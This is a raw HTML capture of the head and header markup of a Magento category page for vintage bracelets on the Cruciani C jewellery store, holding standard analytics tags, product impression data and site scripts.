

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crucianic.com/en_EN/bracelets/vintage.html?p=3
body_size: 54423
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.crucianic.com\u002Fstatic\u002Fversion1754467147\u002Ffrontend\u002FComunicativi\u002FLuxury_child\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Cruciani C - Italian Luxury Pop - Bracelets Vintage"/>
<meta name="description" content="The best-selling and most appreciated bracelets and collections of Cruciani C. Style and elegance Made in Italy. Buy the best-selling and most appreciated collections online on the Official Shop."/>
<meta name="keywords" content="Bracelets, macramè Bracelets, Bracelets man, Bracelets woman, Bracelets Unisex, Colletcions"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Cruciani C - Italian Luxury Pop - Bracelets Vintage</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_FontAwesome/font-awesome-4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/cart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/rule-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/promo-block-widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/category-badges.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Ajaxpro/css/ajaxpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/product-banners-badges.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Compare/css/hide_compare.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_FontAwesome/font-awesome-4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/fonts/muli/v16/7Auwp_0qiz-afTLGLQ.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/fonts/muli/v16/7Au_p_0qiz-adYnjOCX2zw.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/fonts/muli/v16/7Au_p_0qiz-adZXgOCX2zw.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/fonts/muli/v16/7Au_p_0qiz-adZnkOCX2zw.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.crucianic.com/media/favicon/stores/4/crucianic-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.crucianic.com/media/favicon/stores/4/crucianic-favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQVZ4Z8');</script>
<!-- End Google Tag Manager -->

<script>
// Fix temporane switch quantità
require(['jquery', 'jquery/ui'], function($){ 
    window.addEventListener('load', () => {
        jQuery('.field.qty').on('click', e => {
            if (jQuery(e.target).hasClass('qty-switcher-dec')) {
                decreaseQty();
            }
            else if (jQuery(e.target).hasClass('qty-switcher-inc')) {
                increaseQty();
            }
        });
    });
});

function decreaseQty() {
    let $qty = jQuery('input#qty');
    let value = parseInt($qty.val());
    if (value <= 1) {
        return;
    }
    $qty.val(value - 1);
}

function increaseQty() {
    let $qty = jQuery('input#qty');
    let value = parseInt($qty.val());
    $qty.val(value + 1);
}
</script>

<style>
.block-static-block.widget, .block-cms-link.widget {
  margin-bottom: 0 !important;
}
.abcdc {
  margin: 0;
}

/*NEWSLETTER*/
.block.newsletter .title {
  display: block !important;
}
.block.newsletter .title strong {
  font-size: 2rem !important;
}
.block.newsletter .title strong:before {
  content: 'Subscribe to our ';
}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Horse Shoe Bracelet","id":"4728","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":1},{"name":"Poker Bracelet","id":"5271","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":2},{"name":"Rose Flower Bicolor Bracelet","id":"4162","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":3},{"name":"Wires Bracelet","id":"3090","price":"30.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":4},{"name":"Clover Lovers Kids Bracelet","id":"5731","price":"15.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":5},{"name":"Butterfly Kids Bracelet","id":"4309","price":"15.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":6},{"name":"Aries Bracelet","id":"3838","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":7},{"name":"Gemini Bracelet","id":"3853","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":8},{"name":"Cancer Bracelet","id":"3860","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":9},{"name":"Leo Bracelet","id":"3869","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":10},{"name":"Virgo Bracelet","id":"3876","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":11},{"name":"Libra Bracelet","id":"3887","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":12},{"name":"Scorpio Bracelet","id":"3900","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":13},{"name":"Sagittarius Bracelet","id":"3909","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":14},{"name":"Capricorn Bracelet","id":"3923","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":15}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Bracelets\/Heritage"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Aquarius Bracelet","id":"3936","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":16},{"name":"Pisces Bracelet","id":"3943","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":17},{"name":"Candy Kids Bracelet","id":"5721","price":"15.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":18},{"name":"Heartbeat Kids Bracelet","id":"4391","price":"15.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":19},{"name":"Halloween Kids Bracelet","id":"4485","price":"15.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":20},{"name":"Halloween Bracelet","id":"4746","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":21},{"name":"Love Arab Jewels Bracelet","id":"3336","price":"30.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":22},{"name":"Snow Flake Jewels Bracelet","id":"3299","price":"30.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":23},{"name":"Planet Mars Multicolor Fluo Bracelet","id":"3864","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":24},{"name":"Cru(x) Bracelet","id":"4899","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":25},{"name":"Dubai Bracelet","id":"4971","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":26},{"name":"Capri Bracelet","id":"4985","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":27},{"name":"Dolphin Bracelet","id":"4100","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":28},{"name":"Anchor Bracelet","id":"3819","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":29},{"name":"Clover Ankle Bracelet","id":"5173","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":30}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Bracelets\/Heritage"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Starfish Kids Bracelet","id":"4237","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":31},{"name":"Bracciale Brave","id":"6015","price":"0.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":32},{"name":"Four-Leaf Clover Multicolor Bracelet","id":"5034","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":33},{"name":"Taurus Bracelet","id":"3845","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":34},{"name":"Bracciale Croce Rossa","id":"6086","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":35},{"name":"Clover 1 Bracelet","id":"5965","price":"20.00","category":"Bracelets\/Heritage","list":"Bracelets\/Heritage","position":36}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Bracelets\/Heritage"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQVZ4Z8');</script>
<!-- End Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push(['consent', 'default', {
  ad_storage: 'denied',
  ad_user_data: 'denied',
  ad_personalization: 'denied',
  analytics_storage: 'denied'
}]);
dataLayer.push(['set', 'ads_data_redaction', true]);
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;8ce83d4259712f10a5b7ac128&#x2F;c20bcecd9b375fd3c7d2fad75.js" defer="defer">
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/images/loader-2.gif"}}'
        class="hide-registration-note lightboxpro-advanced page-with-filter swissup-ajaxsearch-loading swissup-ajaxsearch-folded-loading page-products categorypath-bracelets-vintage category-vintage catalog-category-view page-layout-2columns-left" id="html-body">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQVZ4Z8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.crucianic.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.crucianic.com/media/swissup/argento/luxury/css/admin_backend.css?version=1702466148" media="all" /><div class="widget block block-static-block">
    </div>
<div class="page-wrapper"><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-popup ajaxpro-popup-suggestpage-view',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'popup',
                    'buttons': [{
                        text: 'Continue Shopping',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro" style="display: none" data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'buttons': []
                }}">
            <div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div>
        </div>
    </div>
</div>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.crucianic.com/en_EN/customer/account/login/referer/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://www.crucianic.com/en_EN/customer/account/create/" id="id48FLluPG" >Create an Account</a></li></ul></div></div><div class="header wrapper"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://www.crucianic.com/en_EN/" title="Logo CrucianiC - Italian Luxury Pop">
        <img src="https://www.crucianic.com/media/logo/stores/4/logo-cruciani-c-nero.png"
         title="Logo CrucianiC - Italian Luxury Pop"
         alt="Logo CrucianiC - Italian Luxury Pop"
         width="295"         height="29"    />
</a>
<div class="header-content-right"><div class="wishlist">
    <a href="https://www.crucianic.com/en_EN/wishlist/"
       title="My Wish List">
       <i class="icon"></i>
       <span class="text">My Wish List</span>
   </a>
</div>
<div class="switcher customer switcher-customer" data-ui-id="customer-switcher" id="switcher-customer">
    <strong class="label switcher-label"><span>My Account</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-customer-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <a class="link"
               href="https://www.crucianic.com/en_EN/customer/account/"
               title="My Account">
                <i class="icon"></i>
                <span class="text">My Account</span>
            </a>
        </div>
        <ul class="dropdown switcher-dropdown"><li><a href="https://www.crucianic.com/en_EN/customer/account/" id="idLV1P3sJK" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.crucianic.com/en_EN/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.crucianic.com/en_EN/customer/account/login/referer/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/"        >Sign In</a>
</li>
</ul>    </div>
</div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.crucianic.com/en_EN/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
